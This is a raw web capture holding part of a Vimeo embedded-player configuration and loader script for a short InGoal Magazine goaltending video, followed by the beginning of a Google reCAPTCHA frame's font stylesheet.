IrY"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"165","id":"f5fba597-37ad-4a44-94cb-e9a1fa882e51","fps":29.98,"quality":"540p"},{"profile":"169","id":"842f8ff6-f5f8-484f-a8df-75a00852594a","fps":29.98,"quality":"1080p"},{"profile":"164","id":"b00e649b-8e71-446a-b1c6-fc36bbd4687d","fps":29.98,"quality":"360p"},{"profile":"174","id":"c167411d-3aaf-4b7e-acec-c225a1f10c4a","fps":29.98,"quality":"720p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"eb9750ac-3fc8-4442-b9e6-aaf6f478d40b","fps":29.98,"quality":"240p"}],"streams_avc":[{"profile":"169","id":"842f8ff6-f5f8-484f-a8df-75a00852594a","fps":29.98,"quality":"1080p"},{"profile":"164","id":"b00e649b-8e71-446a-b1c6-fc36bbd4687d","fps":29.98,"quality":"360p"},{"profile":"174","id":"c167411d-3aaf-4b7e-acec-c225a1f10c4a","fps":29.98,"quality":"720p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"eb9750ac-3fc8-4442-b9e6-aaf6f478d40b","fps":29.98,"quality":"240p"},{"profile":"165","id":"f5fba597-37ad-4a44-94cb-e9a1fa882e51","fps":29.98,"quality":"540p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769400677~acl=%2F2c8ab17c-08cf-432e-95ff-fcc9641887c1%2Fpsid%3Deb20109424f4080f60f6a576aea8ecfbba58d7ea07d687929d743efcba35e92d%2F%2A~hmac=35e10730e3f7d45157a9fe3b94e3ba5cefcab8ba2cc7e8998350df59a4e0d2d3/2c8ab17c-08cf-432e-95ff-fcc9641887c1/psid=eb20109424f4080f60f6a576aea8ecfbba58d7ea07d687929d743efcba35e92d/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~dog6q86mx76Gt4mvSmtZHKKV8q2ZIBt3ocrENOhvIX4\u0026qsr=1\u0026r=dXM%3D\u0026rh=1iKIrY\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1769400677~acl=%2F2c8ab17c-08cf-432e-95ff-fcc9641887c1%2Fpsid%3Deb20109424f4080f60f6a576aea8ecfbba58d7ea07d687929d743efcba35e92d%2F%2A~hmac=35e10730e3f7d45157a9fe3b94e3ba5cefcab8ba2cc7e8998350df59a4e0d2d3/2c8ab17c-08cf-432e-95ff-fcc9641887c1/psid=eb20109424f4080f60f6a576aea8ecfbba58d7ea07d687929d743efcba35e92d/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~dog6q86mx76Gt4mvSmtZHKKV8q2ZIBt3ocrENOhvIX4\u0026qsr=1\u0026r=dXM%3D\u0026rh=1iKIrY\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1769400677-0xf5e609828c00601a311938022fc5c74c3a5ac394/2c8ab17c-08cf-432e-95ff-fcc9641887c1/psid=eb20109424f4080f60f6a576aea8ecfbba58d7ea07d687929d743efcba35e92d/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~dog6q86mx76Gt4mvSmtZHKKV8q2ZIBt3ocrENOhvIX4\u0026qsr=1\u0026r=dXM%3D\u0026rh=1iKIrY\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1769400677-0xf5e609828c00601a311938022fc5c74c3a5ac394/2c8ab17c-08cf-432e-95ff-fcc9641887c1/psid=eb20109424f4080f60f6a576aea8ecfbba58d7ea07d687929d743efcba35e92d/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~dog6q86mx76Gt4mvSmtZHKKV8q2ZIBt3ocrENOhvIX4\u0026qsr=1\u0026r=dXM%3D\u0026rh=1iKIrY\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["842f8ff6-f5f8-484f-a8df-75a00852594a","b00e649b-8e71-446a-b1c6-fc36bbd4687d","c167411d-3aaf-4b7e-acec-c225a1f10c4a","eb9750ac-3fc8-4442-b9e6-aaf6f478d40b","f5fba597-37ad-4a44-94cb-e9a1fa882e51"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://ingoalmag.com/","cookie_domain":".vimeo.com","signature":"f17e1fc25e14c3c56b11003bcdc87fa4","timestamp":1769397077,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/a2af6038-5533-4fcf-bd98-e78a9c73d2de.0.jpeg?ClientID=sulu\u0026Expires=1769400675\u0026Signature=9092f26df8a67fb0d523fff8b33fdda8fc9907ce","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"002c49bf5baca82ebc06a25113d8d53b45806bf31769397077","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":1,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"3.145.112.108"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"124060507.1769397077","ai_widget_signature":"a447a51ddc15e7bca5024bc07e839aa976bb76f6682eaa6ca5d7aa89b44c68cf_1769400677","config_refresh_url":"https://player.vimeo.com/video/700624458/config/request?atid=124060507.1769397077\u0026expires=3600\u0026referrer=https%3A%2F%2Fingoalmag.com%2F\u0026session=002c49bf5baca82ebc06a25113d8d53b45806bf31769397077\u0026signature=f17e1fc25e14c3c56b11003bcdc87fa4\u0026time=1769397077\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":700624458,"title":"F Andersen ProReads 4 Save Alone.mp4","width":1920,"height":1080,"duration":17,"url":"","share_url":"https://vimeo.com/700624458/90f032e120","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/700624458?h=90f032e120\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"unlisted","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/1416244314-28c41e4f454a977c16df36ad7762e7408ee48b8b79dfda3a3aa81d76ac344f07-d","owner":{"id":4296706,"name":"InGoal Magazine","img":"https://i.vimeocdn.com/portrait/18724675_60x60?sig=3a5aeb81e4f66194a07c89cc09bf4af06b8f3df7484d89e6f9dec3759df3369f\u0026v=1\u0026region=us","img_2x":"https://i.vimeocdn.com/portrait/18724675_60x60?sig=3a5aeb81e4f66194a07c89cc09bf4af06b8f3df7484d89e6f9dec3759df3369f\u0026v=1\u0026region=us","url":"https://vimeo.com/ingoal","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":403183767,"file_id":3241813380,"is_current":true}]},"unlisted_hash":"90f032e120","rating":{"id":6},"fps":29.98,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo3MDA2MjQ0NTgsImV4cCI6MTc2OTQwMDcyMH0.BHY3hRrAMp_TzTdrxI2cYNKjzJlkF2DoW1ZRuUlMoPc","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiMDAyYzQ5YmY1YmFjYTgyZWJjMDZhMjUxMTNkOGQ1M2I0NTgwNmJmMzE3NjkzOTcwNzciLCJleHAiOjE3Njk0MDA2NzcsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.dyn3vWwYJjkwij_cj3wTthmc_7OjHrmsJiovrB7nYGI"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":1,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"122963","color":"ffffff","color_one":"000000","color_two":"ffffff","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/700624458?h=90f032e120","thumbnailUrl":"https://i.vimeocdn.com/video/1416244314-28c41e4f454a977c16df36ad7762e7408ee48b8b79dfda3a3aa81d76ac344f07-d?f=webp","name":"F Andersen ProReads 4 Save Alone.mp4","description":"This is \"F Andersen ProReads 4 Save Alone.mp4\" by \"InGoal Magazine\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT17S","uploadDate":"2022-04-18T20:21:02-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P&co=aHR0cHM6Ly9pbmdvYWxtYWcuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=73bk7ijlpw43
body_size: 48782
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
